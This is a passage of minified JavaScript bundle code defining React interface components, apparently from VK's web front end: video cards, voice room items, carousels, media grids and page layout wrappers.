f=({href:e,thumbSrc:t,hoverText:a,iconType:f,infoBadge:g,contentBadge:x,restriction:_,onThumbClick:k,...C})=>{const b="blurred"===_?.mode,y="hidden"===_?.mode;return(0,o.jsx)(l.AspectRatio,{ratio:2/3,className:p.default.preview,tabIndex:0,children:(0,o.jsx)(s.Image,{"data-testid":"video_card_preview",loading:"lazy",widthSize:"100%",heightSize:"100%",objectFit:"cover",alt:a,className:(0,r.classNames)(!_&&p.default.imageBackground,b&&p.default.imageBlurred),src:y?void 0:t,href:y?void 0:e,onClick:y?void 0:k,fallbackIcon:_?void 0:(0,o.jsx)(i.Icon28PictureOutline,{}),children:_?(0,o.jsx)(h.VideoCardRestrictionOverlay,{..._}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(v.VideoPosterControls,{...C,className:p.default.controls}),(e||k)&&a&&(0,o.jsxs)(c.Overlay,{className:p.default.hoverOverlay,"data-testid":"play_all_poster_button","aria-hidden":!0,children:[(0,o.jsx)(n.Icon24Play,{}),(0,o.jsx)(d.Paragraph,{className:p.default.hoverOverlayText,children:a})]}),(0,o.jsx)(m.VideoCardIcon,{type:f,className:p.default.privacyIcon}),x&&(0,o.jsx)("div",{className:p.default.contentBadgeContainer,children:x}),g&&(0,o.jsx)(u.VideoCardBadge,{text:g,className:p.default.infoBadge})]})})})}},605453:(e,t,a)=>{a.d(t,{CardWrapper:()=>l});var o=a(474848),i=a(351118),n=a(303800),r=a(736071);const l=({className:e,...t})=>(0,o.jsx)(n.Div,{...t,mode:"horizontal",spacing:6,className:(0,i.classNames)(r.default.cardWrapper,e)})},697574:(e,t,a)=>{a.d(t,{VideoStatsCard:()=>x});var o=a(474848),i=a(351118),n=a(440647),r=a(724648),l=a(220208),s=a(285056),d=a(481824),c=a(927868),u=a(589356),m=a(406412),h=a(605453),v=a(823533),p=a(393346);const f={vertical:n.Ratio.HIGH,horizontal:n.Ratio.WIDER},g={vertical:52,horizontal:128},x=({menuItems:e,video:t,stats:a,onVideoOpen:n,testId:x,testPublishDate:_,videoCardPreviewLabel:k,avatarWrapperLabel:C,hideMenu:b,onMenuClick:y,menuButtonLabel:j,orientation:S="horizontal",titleLines:I,size:N="m",target:w,...A})=>{const{restriction:B}=t,T=(0,o.jsx)(v.VideoStatsCardDescription,{...a}),P=y?{onMenuClick:y,menuButtonLabel:j}:{},R=f[S],M=g[S],L="s"===N;return(0,o.jsxs)(r.Flex,{Component:h.CardWrapper,...A,align:"center","data-testid":x,"data-publish-date":_,children:[(0,o.jsx)("div",{className:p.default.preview,style:{width:M},children:(0,o.jsx)(l.AspectRatio,{ratio:R,children:(0,o.jsx)(m.VideoCardThumb,{target:w,href:t.href,onClick:n,children:(0,o.jsx)(u.VideoCardPreview,{...t,noPlayIcon:!0,duration:"vertical"===S?void 0:t.duration,direction:S,blurred:"blurred"===B?.mode,muted:"muted"===B?.mode,size:"s",videoCardPreviewLabel:k})})})}),(0,o.jsx)(d.VideoCardInfo,{className:(0,i.classNames)(L&&p.default.smallVideoCardInfo),owner:t.owner,ownerVisibilityMode:"hidden",titleLines:I||(t.additionalInfo?1:2),additionalInfo:(0,o.jsx)(s.Footnote,{children:(0,o.jsx)(l.Tappable,{onClick:n,hasHover:!1,hasActive:!1,children:t.additionalInfo||T})}),description:Boolean(t.additionalInfo)&&(0,o.jsx)(l.Tappable,{onClick:n,hasHover:!1,hasActive:!1,children:T}),descriptionClassName:(0,i.classNames)(L&&p.default.smallVideoCardDescription),direction:"horizontal",href:t.href,onTitleClick:n,size:N,forceDescription:!0,title:t.title,avatarWrapperLabel:C}),Boolean(e?.length||y)&&(0,o.jsx)(c.VideoCardMenu,{...P,items:e,visible:!b,menuIconSize:N})]})}},698371:(e,t,a)=>{a.d(t,{IconStats:()=>l});var o=a(474848),i=a(351118),n=a(724648),r=a(226545);const l=({children:e,value:t,testId:a})=>(0,o.jsxs)(n.Flex,{"data-testid":a,className:r.default.root,children:[e,(0,o.jsx)("span",{className:r.default.value,"data-testid":"icon-stats-value",children:"number"==typeof t?(0,i.formatNumber)(t):t})]})},823533:(e,t,a)=>{a.d(t,{VideoStatsCardDescription:()=>m});var o=a(474848),i=a(729875),n=a(202513),r=a(717620),l=a(961625),s=a(897699),d=a(208329),c=a(724648),u=a(698371);const m=({views:e,likes:t,comments:a,reposts:m,subscribers:h,videos:v})=>(0,o.jsxs)(c.Flex,{gap:[10,0],children:[void 0!==h&&(0,o.jsx)(u.IconStats,{testId:"video-stats-card-subscribers",value:h,children:(0,o.jsx)(i.Icon16Users2Outline,{})}),void 0!==v&&(0,o.jsx)(u.IconStats,{testId:"video-stats-card-videos-amount",value:v,children:(0,o.jsx)(n.Icon16VideoSquareOutline,{})}),void 0!==e&&(0,o.jsx)(u.IconStats,{testId:"video-stats-card-views",value:e,children:(0,o.jsx)(r.Icon16ViewOutline,{})}),void 0!==t&&(0,o.jsx)(u.IconStats,{testId:"video-stats-card-likes",value:t,children:(0,o.jsx)(l.Icon16LikeOutline,{})}),void 0!==a&&(0,o.jsx)(u.IconStats,{testId:"video-stats-card-comments",value:a,children:(0,o.jsx)(s.Icon16CommentOutline,{})}),void 0!==m&&(0,o.jsx)(u.IconStats,{testId:"video-stats-card-reposts",value:m,children:(0,o.jsx)(d.Icon16ShareOutline,{})})]})},387868:(e,t,a)=>{a.d(t,{VideoAlbumItem:()=>x});var o=a(474848),i=a(223271),n=a(796968),r=a(455548),l=a(308951),s=a(351118),d=a(753793),c=a(220208),u=a(293116),m=a(194528),h=a(897118),v=a(555278),p=a(783856),f=a(160832),g=a(211692);const x=({size:e="m",title:t,subtitle:a,thumb:x,href:_,onClick:k,hasAdultLocked:C,countLabel:b,alt:y})=>{const j=(0,d.getHorizontalItemLayout)({size:e,smallWidth:f.SMALL_WIDTH,mediumWidth:f.MEDIUM_WIDTH});return(0,o.jsxs)(h.ContentTappable,{hasActive:!1,width:j.width,href:_,onClick:k,children:[(0,o.jsx)(c.AspectRatio,{ratio:16/9,children:(0,o.jsx)(u.Image,{src:x,alt:y,loading:"lazy",widthSize:"100%",heightSize:"100%",borderRadius:"l",objectFit:"cover",noBorder:!x,fallbackIcon:(0,o.jsx)(i.Icon28ListPlayOutline,{}),style:{width:"100%",height:"100%"},children:(0,o.jsxs)(p.Overlay,{className:(0,s.classNames)(g.default.overlay,C&&g.default.overlayAdult),children:[C&&(0,o.jsx)("div",{"data-testid":"videoalbumitem-adult",className:g.default.overlayAdultIcon,children:"s"===e?(0,o.jsx)(n.Icon48HideOutline,{}):(0,o.jsx)(r.Icon56HideOutline,{})}),(0,o.jsxs)("div",{"data-testid":"videoalbumitem-count",className:g.default.overlayIn,children:[(0,o.jsx)(l.Icon20ListPlayOutline,{}),b]})]})})}),(0,o.jsx)(m.Spacing,{size:8}),(0,o.jsx)(v.ContentTitles,{title:t,subtitle:a})]})}},160832:(e,t,a)=>{a.d(t,{MEDIUM_WIDTH:()=>i,SMALL_WIDTH:()=>o});const o=160,i=236},803012:(e,t,a)=>{a.d(t,{VirtualizedList:()=>d});var o=a(474848),i=a(651220),n=a(351118),r=a(296540),l=a(744440),s=a(856676);const d=({Component:e,height:t,maxHeight:a,estimateSize:d,after:c,children:u,count:m,overscan:h=8,onChange:v,gap:p,noOverscroll:f,initialOffset:g,...x})=>{const _=e??"div",k=(0,r.useRef)(null),C=(0,i.useVirtualizer)({getScrollElement:()=>k.current,estimateSize:"function"==typeof d?d:()=>d,count:m,overscan:h,onChange:v,initialOffset:g}),b=C.getTotalSize(),y=C.getVirtualItems(),j=t??(a>b?b:a);return(0,o.jsx)(l.CustomScrollView,{getRootRef:k,style:{height:j},className:s.default.root,overscrollBehavior:f?"none":void 0,children:(0,o.jsx)("div",{className:s.default.overlayWrapper,style:{height:`${b}px`},children:(0,o.jsxs)(_,{...x,className:(0,n.classNames)(x.className,s.default.overlay),style:{...x.style,"--vkui_internal--virtualized_list_gap":`${p}px`,transform:`translateY(${y[0]?.start??0}px)`},children:[y.map((e=>(0,o.jsx)("div",{ref:C.measureElement,"data-index":e.index,className:(0,n.classNames)(p&&0!==e.index&&s.default.gap),children:u(e)},e.key))),c]})})})}},487161:(e,t,a)=>{a.d(t,{PageFooter:()=>m});var o=a(474848),i=a(296540),n=a(220208),r=a(724648),l=a(951028),s=a(427556),d=a(35659);const c=["3xl","xl"],u={regular:d.default.root,compact:d.default.rootCompact},m=Object.assign((({children:e,mode:t,size:a="compact"})=>{const{viewWidth:s}=(0,n.useAdaptivityWithJSMediaQueries)(),d=s>n.ViewWidth.TABLET,m=s<n.ViewWidth.SMALL_TABLET,h="regular"===a,{primaryItems:v,secondaryItems:p,tertiaryItems:f}=(0,i.useMemo)((()=>{const t=i.Children.toArray(e);return{primaryItems:t.filter((e=>"primary"===e.props.placement)),secondaryItems:t.filter((e=>"secondary"===e.props.placement)),tertiaryItems:t.filter((e=>"tertiary"===e.props.placement))}}),[e]),g=u[m&&h?"regular":"compact"];return(0,o.jsx)(l.PageFooterContextProvider,{value:{mode:t,size:a},children:(0,o.jsx)("div",{className:g,children:m&&h?(0,o.jsxs)(r.Flex,{justify:"center",gap:c,children:[v,p,f]}):d&&!h?(0,o.jsxs)(r.Flex,{noWrap:!0,justify:"space-between",children:[(0,o.jsx)(r.Flex.Item,{children:(0,o.jsx)(r.Flex,{gap:c,children:v})}),(0,o.jsx)(r.Flex.Item,{children:(0,o.jsx)(r.Flex,{justify:"end",gap:c,children:p})}),(0,o.jsx)(r.Flex.Item,{children:(0,o.jsx)(r.Flex,{direction:"row",justify:"end",gap:c,children:f})})]}):(0,o.jsxs)(r.Flex,{noWrap:!0,justify:"space-between",children:[(0,o.jsx)(r.Flex.Item,{children:(0,o.jsx)(r.Flex,{gap:c,children:v})}),(0,o.jsx)(r.Flex.Item,{children:(0,o.jsxs)(r.Flex,{justify:"end",gap:c,children:[p,f]})})]})})})}),{Item:s.PageFooterItem})},951028:(e,t,a)=>{a.d(t,{PageFooterContextProvider:()=>n,usePageFooterContext:()=>r});var o=a(296540);const i=(0,o.createContext)({mode:"default",size:"compact"}),n=i.Provider,r=()=>(0,o.useContext)(i)},427556:(e,t,a)=>{a.d(t,{PageFooterItem:()=>s});var o=a(474848),i=a(724648),n=a(279734),r=a(285056),l=a(951028);const s=({placement:e,order:t,children:a,...s})=>{const{mode:d,size:c}=(0,l.usePageFooterContext)();return(0,o.jsx)(i.Flex.Item,{style:{order:t??""},children:"regular"===c?(0,o.jsx)(n.Link,{...s,mode:d,children:(0,o.jsx)(r.Footnote,{children:a})}):(0,o.jsx)(n.Link,{...s,mode:d,children:a})})}},839079:(e,t,a)=>{a.d(t,{PageWrapper:()=>g});var o=a(474848),i=a(351118),n=a(723723),r=a(279206),l=a(220208),s=a(724648),d=a(194528),c=a(285056),u=a(454154),m=a(334140),h=a(279734),v=a(517597);const p=()=>(0,o.jsx)("svg",{className:v.default.logo,width:"100%",height:"100%",viewBox:"0 0 1266 900",fill:"none",xmlns:"http://www.w3.org/2000/svg",preserveAspectRatio:"xMidYMax slice",children:(0,o.jsx)("path",{d:"M626.614 0V484.725M626.614 484.725V900C138.607 900 1 153.071 1 0M626.614 484.725C1063.56 484.725 1159.45 175.749 1202.58 0M626.614 484.725C1011.06 484.725 1216.2 785.481 1265 900",stroke:"currentColor",strokeWidth:"1.60111"})}),f={regular:v.default.container,compact:v.default.containerCompact},g=({modal:e,popout:t,header:a,footer:g,shouldShowQr:x,children:_,qr:k,qrTitleLabel:C,qrDescriptionLabel:b,qrMoreLink:y,qrMoreLabel:j,aboutVkIdUrl:S,aboutVkIdLabel:I,onBack:N,showBack:w,backLabel:A,size:B="compact"})=>{const T=(0,r.useAppearance)(),{viewWidth:P}=(0,l.useAdaptivityWithJSMediaQueries)(),R="dark"===T,M="regular"===B,L=P<l.ViewWidth.SMALL_TABLET&&M,O=f[B];return(0,o.jsxs)(l.SplitLayout,{center:!0,modal:e,popout:t,children:[!M&&(0,o.jsx)("div",{className:(0,i.classNames)(v.default.bg,R?v.default.bgDark:v.default.bgLight),children:(0,o.jsx)(p,{})}),a&&(0,o.jsx)(l.FixedLayout,{vertical:"top",filled:!0,children:a}),(0,o.jsx)(l.SplitCol,{width:360,maxWidth:720,children:(0,o.jsxs)(l.Panel,{centered:!L,disableBackground:!0,children:[(0,o.jsxs)(s.Flex,{className:v.default.layout,noWrap:!0,children:[x&&(0,o.jsx)(s.Flex.Item,{className:v.default.before,flexBasis:360,children:(0,o.jsxs)(s.Flex,{className:v.default.qrColumn,align:"center",justify:"center",direction:"column",children:[(0,o.jsx)(s.Flex.Item,{children:k}),(0,o.jsx)(d.Spacing,{size:16}),(0,o.jsx)(s.Flex.Item,{children:(0,o.jsx)(c.DisplayTitle,{level:"3",children:C})}),(0,o.jsx)(d.Spacing,{size:8}),(0,o.jsx)(s.Flex.Item,{children:(0,o.jsx)(c.Paragraph,{className:(0,n.getColorClass)("color_text_secondary"),children:b})}),(0,o.jsx)(d.Spacing,{size:4}),(0,o.jsx)(s.Flex.Item,{children:(0,o.jsx)(u.Button,{mode:"link",href:y,target:"_blank",appearance:"accent-invariable",stretched:!0,children:j})})]})}),(0,o.jsxs)(s.Flex.Item,{className:(0,i.classNames)(v.default.after,L?v.default.afterMobile:void 0),flexBasis:L?void 0:360,children:[w&&N&&(0,o.jsx)("div",{className:L?v.default.backMobile:v.default.back,children:(0,o.jsx)(m.PanelHeaderBack,{label:A,className:(0,n.getColorClass)("color_icon_secondary"),onClick:N})}),(0,o.jsx)("div",{className:O,children:_})]})]}),(0,o.jsx)(d.Spacing,{size:24}),!M&&(0,o.jsx)(h.Link,{rel:"noreferrer",target:"_blank",href:S,mode:"contrast",children:(0,o.jsx)(c.Subhead,{weight:"2",children:I})})]})}),g&&(0,o.jsx)(l.FixedLayout,{vertical:"bottom",children:g})]})}},806103:(e,t,a)=>{a.d(t,{SavedUserCell:()=>f});var o=a(474848),i=a(66951),n=a(824305),r=a(560838),l=a(723723),s=a(260546),d=a(271036),c=a(751268),u=a(255578),m=a(107805);const h={regular:48,compact:40},v={compact:m.default.cellCompact,regular:m.default.cellRegular},p={compact:m.default.removeCompact,regular:m.default.removeRegular},f=Object.assign((({title:e,subtitle:t,avatar:a,status:u="default",onRemove:m,onClick:f,size:g="compact",removeLabel:x,"data-testid":_})=>{const k="default"!==u;return(0,o.jsx)(s.SimpleCell,{"data-testid":_,className:v[g],onClick:f,before:(0,o.jsx)(c.RichAvatar,{size:h[g],src:a,children:k&&(0,o.jsx)(c.RichAvatar.Badge,{children:"danger"===u?(0,o.jsx)(i.Icon16AddCircleFillRed,{}):(0,o.jsx)(n.Icon16ErrorCircleFillYellow,{})})}),subtitle:t,after:(0,o.jsx)(d.IconButton,{className:p[g],onClick:e=>{e.stopPropagation(),m&&m(e)},label:x,title:x,children:(0,o.jsx)(r.Icon20Clear,{className:(0,l.getColorClass)("color_icon_tertiary")})}),multiline:!0,children:e})}),{Add:u.SavedUserCellAdd})},255578:(e,t,a)=>{a.d(t,{SavedUserCellAdd:()=>m});var o=a(474848),i=a(919559),n=a(616647),r=a(723723),l=a(260546),s=a(751268),d=a(921678);const c={regular:48,compact:40},u={compact:d.default.cellCompact,regular:d.default.cellRegular},m=({onClick:e,children:t,size:a="compact","data-testid":m})=>(0,o.jsx)(l.SimpleCell,{"data-testid":m,className:u[a],onClick:e,before:(0,o.jsx)(s.RichAvatar,{className:d.default.avatar,size:c[a],children:"compact"===a?(0,o.jsx)(i.Icon24AddOutline,{className:(0,r.getColorClass)("color_text_accent")}):(0,o.jsx)(n.Icon28AddOutline,{className:(0,r.getColorClass)("color_text_accent")})}),children:(0,o.jsx)("span",{className:(0,r.getColorClass)("color_icon_accent"),children:t})})},26706:(e,t,a)=>{a.d(t,{VoiceRoomCover:()=>u});var o=a(474848),i=a(351118),n=a(29107),r=a(220208),l=a(787744),s=a(645630);const d=({width:e})=>{if(void 0!==e)return{"--vkit_internal--voice_room_cover_width":"number"==typeof e?`${e}px`:e}},c=({color:e,gradientStops:t,imageUrl:a})=>{if(!a)return 3!==t?.length||t.some((e=>!e))?[s.default.coverColor,e?{"--vkit_internal--voice_room_cover_color":e}:void 0]:[s.default.coverGradient,{"--vkit_internal--voice_room_cover_gradient_stop1":t[0],"--vkit_internal--voice_room_cover_gradient_stop2":t[1],"--vkit_internal--voice_room_cover_gradient_stop3":t[2]}]};function u({className:e,color:t,gradientStops:a,imageUrl:u,width:m="100%"}){const h=!!u,v=d({width:m}),[p,f]=c({color:t,gradientStops:a,imageUrl:u})||[];return(0,o.jsx)("div",{className:(0,i.classNames)(s.default.wrapper,s.default.wrapperFilled,e),style:v,children:(0,o.jsx)(r.AspectRatio,{ratio:16/9,children:(0,o.jsx)(l.ImageBase,{className:(0,i.classNames)(s.default.cover,p,s.default.coverFilled),heightSize:"100%",widthSize:"100%",src:h?u:void 0,style:f,noBorder:!0,children:!h&&(0,o.jsx)(n.IconRoomsPattern,{style:{width:"100%",height:"100%"}})})})})}},976920:(e,t,a)=>{a.d(t,{VoiceRoomItem:()=>h});var o=a(474848),i=a(351118),n=a(220208),r=a(783856),l=a(26706),s=a(620527),d=a(650272);const c={default:void 0,attachment:d.default.containerAttachment},u={default:void 0,none:d.default.containerPaddingNone},m={default:"s",attachment:"m"},h=({coverColor:e,coverGradientStops:t,coverImageUrl:a,size:h="default",padding:v="default",usersPhotos:p,usersVisibleCount:f=4,usersOtherCounter:g,name:x,description:_,status:k,statusText:C,onClick:b})=>{const y=Boolean(b),j=y?n.Tappable:"div",S=y&&{activeMode:"background",hoverMode:"background",onClick:b},I=!!a,N=I,w={color:e,gradientStops:t,imageUrl:a},[A,B]=(({color:e,gradientStops:t,imageUrl:a})=>a?[d.default.itemImage,{"--vkit_internal--voice_room_item_image_url":`url(${a})`}]:3!==t?.length||t.some((e=>!e))?[d.default.itemColor,e?{"--vkit_internal--voice_room_item_color":e}:void 0]:[d.default.itemGradient,{"--vkit_internal--voice_room_item_gradient_stop1":t[0],"--vkit_internal--voice_room_item_gradient_stop2":t[1],"--vkit_internal--voice_room_item_gradient_stop3":t[2]}])(w);return(0,o.jsx)(j,{className:(0,i.classNames)(d.default.container,c[h],u[v]),...S,children:(0,o.jsxs)("div",{className:(0,i.classNames)(d.default.item,d.default.itemFilled),children:[(0,o.jsx)("div",{className:(0,i.classNames)(d.default.itemBackground,A),style:B}),I&&(0,o.jsx)(r.Overlay,{className:d.default.coverBlur}),N&&(0,o.jsx)(l.VoiceRoomCover,{className:d.default.coverWrapper,...w}),(0,o.jsx)(s.VoiceRoomItemFooter,{name:x,description:_,size:m[h],usersPhotos:p,usersVisibleCount:f,status:k,statusText:C,usersOtherCounter:g,usersCounterMode:"overlay",mode:"contrast"})]})})}},620527:(e,t,a)=>{a.d(t,{VoiceRoomItemFooter:()=>x});var o=a(474848),i=a(372183),n=a(351118),r=a(723723),l=a(285056),s=a(336150),d=a(412888),c=a(837046),u=a(807029);const m={s:"m",m:"l"},h={s:l.Headline,m:l.Title},v={s:"1",m:"2"},p={s:l.Text,m:l.Headline},f={s:1,m:2},g={active:(0,r.getColorClass)("color_icon_negative"),closed:(0,r.getColorClass)("color_icon_secondary"),scheduled:void 0},x=({name:e,description:t,size:a,status:l,statusText:x,usersPhotos:_,usersVisibleCount:k,usersOtherCounter:C,usersCounterMode:b,mode:y="primary"})=>{const j=g[l],S="scheduled"!==l&&(0,o.jsx)(i.Icon12Circle,{className:j}),I=(0,r.getColorClass)(`color_text_${y}`);return(0,o.jsxs)("div",{className:u.default.footer,children:[(0,o.jsx)(c.UsersStack,{size:m[a],photos:_,visibleCount:k,count:C,mode:b,className:u.default.speakers}),e&&(0,o.jsx)(d.TextClamp,{TypographyComponent:h[a],level:v[a],weight:"2",lines:1,className:I,children:e}),t&&(0,o.jsx)(d.TextClamp,{TypographyComponent:p[a],lines:f[a],className:(0,n.classNames)(u.default.description,I),children:t}),(0,o.jsxs)(s.ContentBadge,{appearance:"neutral",size:"m",capsule:!0,className:u.default.statusLabel,children:[(0,o.jsx)(s.ContentBadge.IconSlot,{children:S}),x]})]})}},923836:(e,t,a)=>{a.d(t,{LazyFramerMotion:()=>l});var o=a(474848),i=a(351118),n=a(5793);const r=()=>(0,i.asyncImportLoader)((async()=>{const{domAnimation:e}=await Promise.all([a.e(91498),a.e(84714),a.e(43162),a.e("langs/web/framer-motion-entrypoint")]).then(a.bind(a,320495));return e}));function l(e){return(0,o.jsx)(n.LazyMotion,{features:r,strict:!0,...e})}},320495:(e,t,a)=>{a.d(t,{domAnimation:()=>o.domAnimation});var o=a(7411)},948967:(e,t,a)=>{a.d(t,{AttachmentSnippetLink:()=>m});var o=a(474848),i=a(351118),n=a(220208),r=a(260546),l=a(303800),s=a(783856),d=a(69336),c=a(735621);const u={feed:c.default.feed,posting:c.default.posting},m=({title:e,photo:t,action:a,caption:m,mode:h,maxImageWidth:v,actionButton:p,getRootRef:f,"data-testid":g="snippet-attachment",...x})=>{const _=(0,i.getPhotoSize)(t,v)?.url;return(0,o.jsx)("div",{className:(0,i.classNames)(c.default.root,u[h]),...x,ref:f,"data-testid":g,children:(0,o.jsxs)(d.InteractiveWrapper,{action:a,children:[(0,o.jsx)(n.AspectRatio,{ratio:502/224,children:_&&(0,o.jsx)(s.Overlay,{Component:"img",src:_,alt:"",loading:"lazy","data-testid":"snippet-attachment-image"})}),(0,o.jsx)(r.SimpleCell,{subtitle:m,minHeight:56,"data-testid":"snippet-attachment-captions",children:e}),!!p&&(0,o.jsx)(s.Overlay,{placement:"top-right",children:(0,o.jsx)(l.Div,{spacing:8,paddingTop:8,paddingBottom:8,mode:"vertical",children:p})})]})})}},692006:(e,t,a)=>{a.d(t,{Bullets:()=>h});var o=a(474848),i=a(351118),n=a(296540),r=a(271036),l=a(783856),s=a(68194);const d={s:8,m:10},c={overlay:s.default.rootOverlay,accent:s.default.rootAccent},u={overlay:s.default.bulletActiveOverlay,accent:s.default.bulletActiveAccent},m={overlay:s.default.bulletOverlay,accent:s.default.bulletAccent},h=({count:e,activeIndex:t,size:a="s",onBulletClick:h,getSlideLabel:v,mode:p="accent",fillAnimationDelay:f=0,bulletsMaxCount:g=5,getRootRef:x,"data-testid":_="bullets",...k})=>{const C=d[a],{leftOffset:b,smallIndexes:y,isBulletDisplayed:j}=(0,n.useMemo)((()=>{const a=Math.floor(g/2),o=o=>{const i=Math.max(t-a,0),n=Math.min(t+a,e-1);return o>=i&&o<=n};if(e<=g)return{leftOffset:0,smallIndexes:[],isBulletDisplayed:o};const i=C+4;return t<a?{leftOffset:0,smallIndexes:[g-1],isBulletDisplayed:o}:(t=>t>=e-a)(t)?{leftOffset:(e-g)*i*-1,smallIndexes:[e-g],isBulletDisplayed:o}:{leftOffset:(t-a)*i*-1,smallIndexes:[t-a,t+a],isBulletDisplayed:o}}),[C,e,t,g]),S={"--vkit_internal--bullets_attachments_carousel_bullet_gap":"4px","--vkit_internal--bullets_attachments_carousel_bullet_size":`${C}px`,"--vkit_internal--bullets_attachments_carousel_bullets_offset":`${b}px`,"--vkit_internal--bullets_attachments_carousel_bullet_count":`${Math.min(e,g)}`},I={"--vkit_internal--bullets_video_carousel_progress_fill_animation_delay":`${f}ms`};return(0,o.jsx)("div",{...k,"data-testid":_,ref:x,style:S,className:(0,i.classNames)(s.default.root,c[p],f&&s.default.rootOverlayWithProgressBullet),children:(0,o.jsx)(l.Overlay,{placement:"top-left",className:s.default.bulletsInner,children:(0,i.createArray)(e).map((e=>{const a=e===t&&!!f&&"overlay"===p&&!y.includes(e);return(0,o.jsx)(r.IconButton,{tabIndex:Boolean(h)&&j(e)?0:-1,label:v?.({slide:e+1,isCurrent:e===t}),onClick:t=>h?.(e,t),className:(0,i.classNames)(s.default.bullet,e===t&&s.default.bulletActive,e===t&&u[p],y.includes(e)&&s.default.bulletSmall,h&&s.default.bulletInteractive,m[p],a&&s.default.bulletProgress),"data-testid":`bullet${e}`,children:a&&(0,o.jsx)(l.Overlay,{placement:"top-left",style:I,className:s.default.bulletOverlayProgress})},e)}))})})}},849397:(e,t,a)=>{a.d(t,{Carousel:()=>m});var o=a(474848),i=a(351118),n=a(516387),r=a(296540),l=a(463504),s=a(220208),d=a(336150),c=a(790744),u=a(794951);const m=Object.assign((({gap:e,gapOffset:t,spacing:a,children:s,showArrows:m,showCounter:h,align:v="center",onChange:p,slideIndex:f=0,className:g,borderRadius:x,dataRoles:_,...k})=>{const[C,b]=(0,r.useState)(f);(0,n.useSyncUpdateEffect)((()=>{b(f)}),[f]);const y=(0,r.useCallback)((e=>{b(e),p?.(e)}),[p]),j={"--carousel-gap":(0,l.getPxByNumber)(e),"--carousel-spacing":(0,l.getPxByNumber)(a),"--carousel-border-radius":(0,l.getPxByNumber)(x)};return(0,o.jsxs)("div",{style:j,className:u.default.root,"data-carousel-slide-index":C,"data-testid":"carousel",children:[h&&(0,o.jsxs)(d.ContentBadge,{appearance:"overlay",size:"m",capsule:!0,className:u.default.counter,"data-testid":"carousel-counter","data-role":_?.carouselCounter,children:[C+1,"/",s.length]}),(0,o.jsx)(c.Gallery,{arrowSize:"m",align:v,onChange:y,showArrows:m,slideIndex:f,className:(0,i.classNames)(g,u.default.carousel,!!t&&u.default.withOffset),slideWidth:`calc(100% - ${2*(t??a)-e}px)`,"data-role":_?.gallery,...k,children:s})]})}),{Item:({ratio:e,children:t,className:a,noVerticalPadding:n})=>e?(0,o.jsx)(s.AspectRatio,{className:(0,i.classNames)(u.default.item,n&&u.default.noVerticalPadding,a),ratio:e,children:t}):(0,o.jsx)("div",{className:(0,i.classNames)(u.default.item,n&&u.default.noVerticalPadding,a),children:t})})},140935:(e,t,a)=>{a.d(t,{MediaGrid:()=>h});var o=a(474848),i=a(351118),n=a(296540),r=a(135500),l=a(463504),s=a(680118),d=a(65827),c=a(476978),u=a(473660),m=a(651909);const h=({features:e,background:t,attachments:a,useMaskImage:h,maxImageWidth:v,maxImageHeight:p=0,maxContainerWidth:f,onRestrictedClick:g,innerBorderRadius:x=2,wrapperBorderRadius:_=8,onSortChange:k,noSortAnimation:C,useBaseImageSize:b,loading:y,dataRole:j})=>{const S=(0,r.useCompact)(),I=(0,n.useRef)(null),N=Boolean(k),w=(0,n.useMemo)((()=>(0,d.makeMediaDataArray)(a,{maxImageWidth:v,maxImageHeight:p,isHeightLimitEnabled:e.isHeightLimitEnabled,sortable:N,useBaseImageSize:b})),[a,v,p,e.isHeightLimitEnabled,N,b]),A=(0,n.useMemo)((()=>w.map((e=>({id:e.id,label:e.id})))),[w]),B=(0,i.classNames)(m.default.root,S&&m.default.compact,e.isFullWidthEnabled&&m.default.rootFullWidth),T={"--media-grid-border-radius-inner":(0,l.getPxByNumber)(x),"--media-grid-side-item-border-radius":(0,l.getPxByNumber)(x),"--media-grid-border-radius-wrapper":(0,l.getPxByNumber)(_)};if(1===w.length)return(0,o.jsx)(c.MediaGridSingle,{style:T,attachments:w,className:B,background:t,useMaskImage:h,onRestrictedClick:g,maxContainerWidth:f,features:e,dataRole:j});const P=(0,u.getMediaGridLayoutComponent)(w),R=k?({children:e})=>(0,o.jsx)(s.Sortable,{items:A,onSortChange:k,externRef:I,animation:C?0:150,children:(0,o.jsx)("div",{ref:I,children:e})}):n.Fragment;return(0,o.jsx)(R,{children:(0,o.jsx)(P,{style:T,className:B,attachments:w,sortable:Boolean(k),loading:y,dataRole:j})})}},166002:(e,t,a)=>{a.d(t,{MediaGridGrid:()=>u});var o=a(474848),i=a(351118),n=a(440647),r=a(675067),l=a(600903),s=a(806826),d=a(868975),c=a(657030);const u=({attachments:e,className:t,style:a,sortable:u,loading:m,dataRole:h})=>{const v=9===e.length?3:2,p=Math.floor(e.length/v),f=l.GRID_LENGTH_LIST_NO_HIGH_RATIO.includes(e.length)?[n.Ratio.HIGH]:[],g={...a,"--media-grid-grid-items-in-row":String(p),"--media-grid-grid-item-ratio":String((0,r.getImagesCommonRatio)(e,f))};return(0,o.jsx)("div",{style:g,className:(0,i.classNames)(t,c.default.root),"data-sortable-root":!0,"data-testid":"media-grid",children:e.map(((t,a)=>(0,o.jsx)(s.MediaGridItem,{attachment:t,className:c.default.itemGrid,size:(0,d.getMediaGridItemSize)("grid",e.length,a),sortable:u,loading:m,dataRole:h},t.id)))})}},673666:(e,t,a)=>{a.d(t,{MediaGridImage:()=>s});var o=a(474848),i=a(913554),n=a(476680),r=a(559922),l=a(292870);const s=({thumb:e,restrictionType:t,loading:a,dataRole:s})=>t||e?.url?(0,r.isContentAvailable)(t)?(0,o.jsx)(n.ImageSingle,{src:e?.url,restrictionType:t,className:l.default.image,overlay:!0,loading:a,"data-testid":"media-grid-image","data-role":s}):(0,o.jsx)(i.BlockedOrDeletedBackground,{restrictionType:t,"data-testid":"media-grid-image-blocked"}):(0,o.jsx)("div",{className:l.default.stub,"data-testid":"media-grid-image-stub"})},806826:(e,t,a)=>{a.d(t,{MediaGridItem:()=>v});var o=a(474848),i=a(351118),n=a(296540),r=a(680118),l=a(979499),s=a(446642),d=a(69336),c=a(559922),u=a(695338),m=a(673666),h=a(898334);const v=({size:e,ratio:t,children:a,className:v,attachment:p,onRestrictedClick:f,sortable:g,loading:x,dataRole:_})=>{const k={},{action:C,restriction:b,overlay:y,thumb:j}=p;(t||p.ratio)&&(k["--media-grid-ratio"]=String(t||p.ratio));const S=g?e=>(0,o.jsx)(r.Sortable.Item,{id:p.id,label:p.id,children:e.children},p.id):n.Fragment;return(0,o.jsx)(S,{children:(0,o.jsx)("div",{style:k,className:(0,i.classNames)(h.default.root,v),"data-testid":"media-grid-item",children:(0,o.jsxs)(d.InteractiveWrapper,{action:C,"data-role":C?_:void 